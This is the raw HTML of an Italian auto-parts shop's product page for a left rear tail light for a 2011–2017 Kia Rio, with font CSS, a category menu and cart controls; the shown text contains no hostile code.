  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/open-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://www.ricambishopping.it/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="wp-singular product-template-default single single-product postid-16098 custom-background wp-embed-responsive wp-theme-i-craft wp-child-theme-i-craft-child theme-i-craft woocommerce woocommerce-page woocommerce-no-js nx-wide twocol-blog single-author sidebar nx-nav-boxedicons nx-show-search">
		<div class="nx-ispload">
        <div class="nx-ispload-wrap">
            <div class="nx-folding-cube">
                <div class="nx-cube1 nx-cube"></div>
                <div class="nx-cube2 nx-cube"></div>
                <div class="nx-cube4 nx-cube"></div>
                <div class="nx-cube3 nx-cube"></div>
            </div>
        </div>    
    </div>
	<div id="page" class="hfeed site">
    	
            	<div id="utilitybar" class="utilitybar ">
        	<div class="ubarinnerwrap">
                <div class="socialicons">
                                    
                    <ul class="social"><li><a href="https://www.facebook.com/RicambiShopping/" title="facebook" target="_blank"><i class="genericon socico genericon-facebook"></i></a></li><li><a href="https://twitter.com/RecferSBT" title="twitter" target="_blank"><i class="genericon socico genericon-twitter"></i></a></li></ul>                </div>
                
                                
                
                                <div class="topphone">
                    <i class="topbarico genericon genericon-phone"></i>
                        
                    	3898714307                     
                </div>
                                
                                <div class="topphone">
                    <i class="topbarico genericon genericon-mail"></i>
                                        	info@ricambishopping.it                     
                </div>
                 
                
                                                               
            </div> 
        </div>
                
                <div class="headerwrap">
            <header id="masthead" class="site-header" role="banner">
         		<div class="headerinnerwrap">

					                        <a class="home-link" href="https://www.ricambishopping.it/" title="Ricambi Shopping" rel="home">
                            <span><img src="https://www.ricambishopping.it/wp-content/uploads/2025/05/rs1.jpg" alt="Ricambi Shopping" class="icraft-logo normal-logo" /></span>
                            <span><img src="https://www.ricambishopping.it/wp-content/uploads/2022/03/Ricambi-Shopping-logo.pdf" alt="Ricambi Shopping" class="icraft-logo trans-logo" /></span>
                        </a>
						
        
                    <div id="navbar" class="navbar colored-drop">
                        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
                            <h3 class="menu-toggle">Menu</h3>
                            <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
                            <div class="nav-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-4586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4586"><a href="https://www.ricambishopping.it/categoria-prodotto/motore-cambio/">MOTORE | CAMBIO</a>
<ul class="sub-menu">
	<li id="menu-item-4590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4590"><a href="https://www.ricambishopping.it/categoria-prodotto/motore-cambio/motore/">MOTORE</a></li>
	<li id="menu-item-4588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4588"><a href="https://www.ricambishopping.it/categoria-prodotto/motore-cambio/cambio/">CAMBIO</a></li>
	<li id="menu-item-11050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11050"><a href="https://www.ricambishopping.it/categoria-prodotto/motore-cambio/turbina-turbocompressore/">TURBINA / TURBOCOMPRESSORE</a></li>
	<li id="menu-item-4587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4587"><a href="https://www.ricambishopping.it/categoria-prodotto/motore-cambio/alternatore/">ALTERNATORE</a></li>
	<li id="menu-item-4591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4591"><a href="https://www.ricambishopping.it/categoria-prodotto/motore-cambio/motorino-di-avviamento/">MOTORINO DI AVVIAMENTO</a></li>
	<li id="menu-item-4589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4589"><a href="https://www.ricambishopping.it/categoria-prodotto/motore-cambio/compressore-aria-condizionata/">COMPRESSORE ARIA CONDIZIONATA</a></li>
</ul>
</li>
<li id="menu-item-4592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4592"><a href="https://www.ricambishopping.it/categoria-prodotto/meccanica/">MECCANICA</a>
<ul class="sub-menu">
	<li id="menu-item-4595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4595"><a href="https://www.ricambishopping.it/categoria-prodotto/meccanica/differenziale-riduttori/">DIFFERENZIALI / RIDUTTORI</a></li>
	<li id="menu-item-4593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4593"><a href="https://www.ricambishopping.it/categoria-prodotto/meccanica/cerchi/">CERCHI</a></li>
</ul>
</li>
<li id="menu-item-4597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4597"><a href="https://www.ricambishopping.it/categoria-prodotto/carrozzeria/">CARROZZERIA</a>
<ul class="sub-menu">
	<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4600"><a href="https://www.ricambishopping.it/categoria-prodotto/carrozzeria/musata-completa/">MUSATA COMPLETA</a></li>
	<li id="menu-item-4601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4601"><a href="https://www.ricambishopping.it/categoria-prodotto/carrozzeria/paraurti-anteriore-posteriore/">PARAURTI ANTERIORE</a></li>
	<li id="menu-item-11190" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11190"><a href="https://www.ricambishopping.it/categoria-prodotto/carrozzeria/paraurti-posteriore/">PARAURTI POSTERIORE</a></li>
	<li id="menu-item-4599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4599"><a href="https://www.ricambishopping.it/categoria-prodotto/carrozzeria/fanali-anteriori/">FANALI ANTERIORI</a></li>
	<li id="menu-item-4605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4605"><a href="https://www.ricambishopping.it/categoria-prodotto/carrozzeria/stop-posteriori/">STOP POSTERIORI</a></li>
	<li id="menu-item-4603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4603"><a href="https://www.ricambishopping.it/categoria-prodotto/carrozzeria/portiera/">PORTIERA</a></li>
	<li id="menu-item-4602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4602"><a href="https://www.ricambishopping.it/categoria-prodotto/carrozzeria/portellone-posteriore/">PORTELLONE POSTERIORE</a></li>
	<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4598"><a href="https://www.ricambishopping.it/categoria-prodotto/carrozzeria/cofano-anteriore/">COFANO ANTERIORE</a></li>
	<li id="menu-item-4604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4604"><a href="https://www.ricambishopping.it/categoria-prodotto/carrozzeria/specchio-retrovisore/">SPECCHIO RETROVISORE</a></li>
</ul>
</li>
<li id="menu-item-4610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4610"><a href="https://www.ricambishopping.it/categoria-prodotto/interno-vettura/">INTERNO VETTURA</a>
<ul class="sub-menu">
	<li id="menu-item-4611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4611"><a href="https://www.ricambishopping.it/categoria-prodotto/interno-vettura/kit-airbag/">KIT AIRBAG</a></li>
	<li id="menu-item-4613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4613"><a href="https://www.ricambishopping.it/categoria-prodotto/interno-vettura/volante/">VOLANTE</a></li>
</ul>
</li>
<li id="menu-item-4606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4606"><a href="https://www.ricambishopping.it/categoria-prodotto/accessori/">ACCESSORI</a>
<ul class="sub-menu">
	<li id="menu-item-4609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4609"><a href="https://www.ricambishopping.it/categoria-prodotto/accessori/serratura/">SERRATURA</a></li>
	<li id="menu-item-4607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4607"><a href="https://www.ricambishopping.it/categoria-prodotto/accessori/alzavetro/">ALZAVETRO</a></li>
</ul>
</li>
<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://www.ricambishopping.it/category/news/">NEWS</a></li>
<li id="menu-item-13204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13204"><a href="https://www.ricambishopping.it/moduli/">MODULI</a>
<ul class="sub-menu">
	<li id="menu-item-13206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13206"><a href="https://www.ricambishopping.it/modulo-informativa-privacy-clienti/">MODULO INFORMATIVA PRIVACY CLIENTI</a></li>
	<li id="menu-item-13205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13205"><a href="https://www.ricambishopping.it/modulo-aggiornamenti-dati-anagrafici/">MODULO AGGIORNAMENTI DATI ANAGRAFICI</a></li>
</ul>
</li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.ricambishopping.it/contatti/">CONTATTI</a></li>
</ul></div>							
                        </nav><!-- #site-navigation -->

                        
                                                
                                    
                        <div class="topsearch">
                            <form role="search" method="get" class="search-form" action="https://www.ricambishopping.it/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	</label>
        <input type="hidden" value="product" name="post_type" id="post_type" />    	
    <input type="submit" class="search-submit" value="Search" />
</form>                        </div>
                        	
                    </div><!-- #navbar -->
                    <div class="clear"></div>
                </div>
            </header><!-- #masthead -->
        </div>
                
        <!-- #Banner -->
                
        <div class="iheader nx-titlebar" style="">
        	<div class="titlebar">
            	
                <h1 class="entry-title">STOP FANALE POSTERIORE ESTERNO SINISTRO SX KIA RIO 3&#8242; SERIE ( 2011 + 2017 )</h1><div class="nx-breadcrumb"></div> 
            	
            </div>
        </div>
        
				<div id="main" class="site-main">


	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						<div class="woocommerce-notices-wrapper"></div><div id="product-16098" class="product type-product post-16098 status-publish first instock product_cat-carrozzeria product_cat-stop-posteriori has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.ricambishopping.it/wp-content/uploads/2023/06/IMG_20230608_145610-100x100.jpg" data-thumb-alt="STOP FANALE POSTERIORE ESTERNO SINISTRO SX KIA RIO 3&#039; SERIE ( 2011 + 2017 )" data-thumb-srcset="https://www.ricambishopping.it/wp-content/uploads/2023/06/IMG_20230608_145610-100x100.jpg 100w, https://www.ricambishopping.it/wp-content/uploads/2023/06/IMG_20230608_145610-150x150.jpg 150w, https://www.ricambishopping.it/wp-content/uploads/2023/06/IMG_20230608_145610-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.ricambishopping.it/wp-content/uploads/2023/06/IMG_20230608_145610-scaled.jpg"><img width="600" height="450" src="https://www.ricambishopping.it/wp-content/uploads/2023/06/IMG_20230608_145610-600x450.jpg" class="wp-post-image" alt="STOP FANALE POSTERIORE ESTERNO SINISTRO SX KIA RIO 3&#039; SERIE ( 2011 + 2017 )" data-caption="" data-src="https://www.ricambishopping.it/wp-content/uploads/2023/06/IMG_20230608_145610-scaled.jpg" data-large_image="https://www.ricambishopping.it/wp-content/uploads/2023/06/IMG_20230608_145610-scaled.jpg" data-large_image_width="2560" data-large_image_height="1920" decoding="async" fetchpriority="high" srcset="https://www.ricambishopping.it/wp-content/uploads/2023/06/IMG_20230608_145610-600x450.jpg 600w, https://www.ricambishopping.it/wp-content/uploads/2023/06/IMG_20230608_145610-300x225.jpg 300w, https://www.ricambishopping.it/wp-content/uploads/2023/06/IMG_20230608_145610-1024x768.jpg 1024w, https://www.ricambishopping.it/wp-content/uploads/2023/06/IMG_20230608_145610-768x576.jpg 768w, https://www.ricambishopping.it/wp-content/uploads/2023/06/IMG_20230608_145610-1536x1152.jpg 1536w, https://www.ricambishopping.it/wp-content/uploads/2023/06/IMG_20230608_145610-2048x1536.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h4 class="woo-single-title product_title entry-title">
	STOP FANALE POSTERIORE ESTERNO SINISTRO SX KIA RIO 3&#8242; SERIE ( 2011 + 2017 )</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>90,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>(IVA e spedizione inclusi)</p>
</div>

	
	<form class="cart" action="https://www.ricambishopping.it/prodotto/stop-fanale-posteriore-esterno-sinistro-sx-kia-rio-3-serie-2011-2017/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696bb14de507e">STOP FANALE POSTERIORE ESTERNO SINISTRO SX KIA RIO 3&#039; SERIE ( 2011 + 2017 ) quantità</label>
	<input
		type="number"
				id="quantity_696bb14de507e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantità prodotto"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="16098" class="single_add_to_cart_button button alt">Aggiungi al carrello</button>

			</form>

	
<button type="button" class="button tm-woowishlist-button btn btn-default tm-woowishlist-button-single" data-id="16098" data-nonce="a9e4d22841" title="Add to Wishlist"><span class="tx_woowishlist_product_actions_tip"><span class="text">Add to Wishlist</span></span></button><div class="yith-ywraq-add-to-quote add-to-quote-16098">
	<div class="yith-ywraq-add-button show" style="display:block"><a href="#" class="add-request-quote-button button" data-product_id="16098" data-wp_nonce="736adf26c5">Aggiungi al preventivo</a>
<img src="https://www.ricambishopping.it/wp-content/plugins/yith-woocommerce-request-a-quote/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
</div>
	</div>
<div class="clear"></div>
<div class="product_meta">

	
	
	<span class="posted_in">Categorie: <a href="https://www.ricambishopping.it/categoria-prodotto/carrozzeria/" rel="tag">CARROZZERIA</a>, <a href="https://www.ricambishopping.it/categoria-prodotto/carrozzeria/stop-posteriori/" rel="tag">STOP POSTERIORI</a></span>
	
	
</div>
<div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.ricambishopping.it/prodotto/stop-fanale-posteriore-esterno-sinistro-sx-kia-rio-3-serie-2011-2017/" data-a2a-title="STOP FANALE POSTERIORE ESTERNO SINISTRO SX KIA RIO 3′ SERIE ( 2011 + 2017 )"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.ricambishopping.it%2Fprodotto%2Fstop-fanale-posteriore-esterno-sinistro-sx-kia-rio-3-serie-2011-2017%2F&amp;linkname=STOP%20FANALE%20POSTERIORE%20ESTERNO%20SINISTRO%20SX%20KIA%20RIO%203%E2%80%B2%20SERIE%20%28%202011%20%2B%202017%20%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.ricambishopping.it%2Fprodotto%2Fstop-fanale-posteriore-esterno-sinistro-sx-kia-rio-3-serie-2011-2017%2F&amp;linkname=STOP%20FANALE%20POSTERIORE%20ESTERNO%20SINISTRO%20SX%20KIA%20RIO%203%E2%80%B2%20SERIE%20%28%202011%20%2B%202017%20%29" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.ricambishopping.it%2Fprodotto%2Fstop-fanale-posteriore-esterno-sinistro-sx-kia-rio-3-serie-2011-2017%2F&amp;linkname=STOP%20FANALE%20POSTERIORE%20ESTERNO%20SINISTRO%20SX%20KIA%20RIO%203%E2%80%B2%20SERIE%20%28%202011%20%2B%202017%20%29" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.ricambishopping.it%2Fprodotto%2Fstop-fanale-posteriore-esterno-sinistro-sx-kia-rio-3-serie-2011-2017%2F&amp;linkname=STOP%20FANALE%20POSTERIORE%20ESTERNO%20SINISTRO%20SX%20KIA%20RIO%203%E2%80%B2%20SERIE%20%28%202011%20%2B%202017%20%29" title="Pinterest" rel="nofollow noopener" target="_blank"></a></div>	</div>

	
	<section class="related products">

					<h2>Prodotti correlati</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-17219 status-publish first instock product_cat-carrozzeria product_cat-portiera has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="nxowoo-box">
	<a href="https://www.ricambishopping.it/prodotto/portiera-porta-posteriore-nuda-destra-dx-citroen-c3-b618-2016-2021/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.ricambishopping.it/wp-content/uploads/2023/12/PORTA-POSTERIORE-DESTRA-1-CITROEN-C3-1.2B-B618-16-21-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PORTIERA PORTA POSTERIORE NUDA DESTRA DX CITROEN C3 (B618) - ( 2016 + ) - 2021" decoding="async" srcset="https://www.ricambishopping.it/wp-content/uploads/2023/12/PORTA-POSTERIORE-DESTRA-1-CITROEN-C3-1.2B-B618-16-21-300x300.jpg 300w, https://www.ricambishopping.it/wp-content/uploads/2023/12/PORTA-POSTERIORE-DESTRA-1-CITROEN-C3-1.2B-B618-16-21-150x150.jpg 150w, https://www.ricambishopping.it/wp-content/uploads/2023/12/PORTA-POSTERIORE-DESTRA-1-CITROEN-C3-1.2B-B618-16-21-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 